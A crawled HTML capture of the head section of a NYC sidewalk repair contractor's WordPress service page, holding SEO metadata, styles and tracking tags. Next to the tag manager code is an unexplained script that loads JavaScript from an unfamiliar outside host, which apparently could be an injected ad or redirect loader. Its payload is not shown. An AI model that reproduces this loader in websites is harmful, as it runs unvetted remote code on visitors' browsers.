

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/
body_size: 22533
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>New York City Sidewalk Repair Contractor | DOT Violation Repairs | Masonry | Curb Repair</title>
	<meta name="description" content="Get your property back in shape and avoid fines from the DOT with our sidewalk repair services. For a job quote, give us a call at 917-975-9066." />
	<link rel="canonical" href="https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New York City Sidewalk Repair Contractor | DOT Violation Repairs | Masonry | Curb Repair" />
	<meta property="og:description" content="Get your property back in shape and avoid fines from the DOT with our sidewalk repair services. For a job quote, give us a call at 917-975-9066." />
	<meta property="og:url" content="https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/" />
	<meta property="og:site_name" content="Concrete sidewalk repair NYC" />
	<meta property="article:modified_time" content="2024-07-29T11:23:17+00:00" />
	<meta property="og:image" content="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/sidewalk-repair.jpg" />
	<meta property="og:image:width" content="225" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="New York City Sidewalk Repair Contractor | DOT Violation Repairs | Masonry | Curb Repair" />
	<meta name="twitter:description" content="Get your property back in shape and avoid fines from the DOT with our sidewalk repair services. For a job quote, give us a call at 917-975-9066." />
	<meta name="twitter:image" content="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/sidewalk-repair.jpg" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/","url":"https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/","name":"New York City Sidewalk Repair Contractor | DOT Violation Repairs | Masonry | Curb Repair","isPartOf":{"@id":"https://www.nativesidewalkrepairs.com/#website"},"primaryImageOfPage":{"@id":"https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/#primaryimage"},"image":{"@id":"https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/#primaryimage"},"thumbnailUrl":"https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/sidewalk-repair.jpg","datePublished":"2024-03-14T03:35:31+00:00","dateModified":"2024-07-29T11:23:17+00:00","description":"Get your property back in shape and avoid fines from the DOT with our sidewalk repair services. For a job quote, give us a call at 917-975-9066.","breadcrumb":{"@id":"https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/#primaryimage","url":"https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/sidewalk-repair.jpg","contentUrl":"https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/sidewalk-repair.jpg","width":225,"height":225},{"@type":"BreadcrumbList","@id":"https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.nativesidewalkrepairs.com/"},{"@type":"ListItem","position":2,"name":"Services"}]},{"@type":"WebSite","@id":"https://www.nativesidewalkrepairs.com/#website","url":"https://www.nativesidewalkrepairs.com/","name":"Native Concrete & Sidewalk","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nativesidewalkrepairs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Concrete sidewalk repair NYC &raquo; Feed" href="https://www.nativesidewalkrepairs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Concrete sidewalk repair NYC &raquo; Comments Feed" href="https://www.nativesidewalkrepairs.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nativesidewalkrepairs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nativesidewalkrepairs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.nativesidewalkrepairs.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.nativesidewalkrepairs.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.nativesidewalkrepairs.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-6.css?ver=1742371193' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/global.css?ver=1742371193' media='all' />
<link rel='stylesheet' id='elementor-post-23-css' href='https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-23.css?ver=1742379965' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-9.css?ver=1743233352' media='all' />
<link rel='stylesheet' id='elementor-post-150-css' href='https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-150.css?ver=1743235864' media='all' />
<link rel='stylesheet' id='elementor-post-500-css' href='https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-500.css?ver=1742371193' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CManrope%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://www.nativesidewalkrepairs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nativesidewalkrepairs.com/wp-json/wp/v2/pages/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nativesidewalkrepairs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.nativesidewalkrepairs.com/?p=23' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nativesidewalkrepairs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nativesidewalkrepairs.com%2Fsidewalk-repair-contractor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nativesidewalkrepairs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nativesidewalkrepairs.com%2Fsidewalk-repair-contractor%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style>
.wpcf7 {
background: #138188;
padding: 25px 25px 25px 25px !important;
}

.wpcf7 {
	box-shadow: -4px 21px 53px 4px rgba(0,0,0,1);

 }
.wpcf7 { height: 550px;} 

@media screen and (max-width: 500px) {
.wpcf7 { width: auto;}
}

.wpcf7-form textarea {
    height: 150px;
}
input {
 
  margin-bottom: 20px;
}

.wpcf7 input[type="submit"] {
   width: 70%;
   position:relative;
   left:15%;
	margin-top: 10px;
	margin-bottom: 30px;
}



.wpcf7 input[type="submit"] {
     color: #ffffff;
     font-size: 18px;
     font-weight: 700;
     background: #BD911A;
     padding: 15px 25px 15px 25px;
     border: none;
     border-radius: 33px;
     text-transform: uppercase;
 }

 .wpcf7 input:hover[type="submit"] {
	 color: #BD911A;
     background: #ffffff;
     transition: all 0.1s;
 }
 
.wpcf7 input:active[type="submit"] {
     background: #ffffff;
 }</style>
<!-- end Simple Custom CSS and JS -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"rio"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P7HPLNVD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.23.0; features: e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="ahrefs-site-verification" content="d02661a55c7b300c3d5de13237112f8e93f8f291a0bbb30ee0e340130b22a8d6">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/favicon.png" />
</head>
<body class="page-template-default page page-id-23 page-parent elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-23 elementor-page-500">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
			<header class="elementor-element elementor-element-29defc3 e-con-full native-header e-flex e-con e-parent" data-id="29defc3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:290,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
		<div class="elementor-element elementor-element-bcc0303 e-con-full e-flex e-con e-child" data-id="bcc0303" data-element_type="container">
				<div class="elementor-element elementor-element-488465e elementor-position-left elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="488465e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+1-917-975-9066" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+1-917-975-9066" >
							 917-975-9066 					           						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-282afc8 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="282afc8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://www.nativesidewalkrepairs.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Service</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b4a4177 elementor-widget__width-initial native-logo elementor-widget elementor-widget-image" data-id="b4a4177" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://www.nativesidewalkrepairs.com">
							<img fetchpriority="high" width="700" height="295" src="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo.png" class="attachment-large size-large wp-image-69" alt="Native Concrete &amp; Sidewalk logo" srcset="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo.png 700w, https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo-300x126.png 300w" sizes="(max-width: 700px) 100vw, 700px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-4eeece8 elementor-hidden-desktop elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4eeece8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1-917-975-9066">

												<span class="elementor-icon-list-icon">
